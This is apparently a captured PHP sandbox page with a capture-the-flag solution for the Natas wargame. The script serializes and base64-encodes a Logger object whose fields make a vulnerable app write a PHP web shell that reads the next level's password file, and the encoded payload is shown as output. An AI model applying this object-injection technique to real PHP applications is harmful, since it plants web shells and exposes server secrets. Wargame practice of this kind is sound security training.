 PHP Sandbox
1 <?php
2 class Logger {
3 private $logFile;
4 private $exitMsg;
5
6 function __construct() {
7 // initialise variables
8 $this->exitMsg = "<?php system('cat /etc/natas_webpass/natas27');?>";
9 $this->logFile = "img/hmcyberacademy.php";
10 }
11 }
12
13 $hack = new Logger();
14
15 echo base64_encode(serialize($hack));
PHP Versions and Options (8.2.20)
Other Options
Execute Code Save or share code
Result for 8.2.20: Execution time: 0.000127s Mem: 389KB Max: 429KB
Tzo2OiJMb2dnZXIiOjI6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoyMjoiaW1nL2htY3liZXJhY2FkZW15LnBocCI7czoxNToiAExvZ2dlcgBleGl0TXNnIjtzOjQ5OiI8P3BocCBzeXN0ZW0oJ2NhdCAvZ
XRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOz8+Ijt9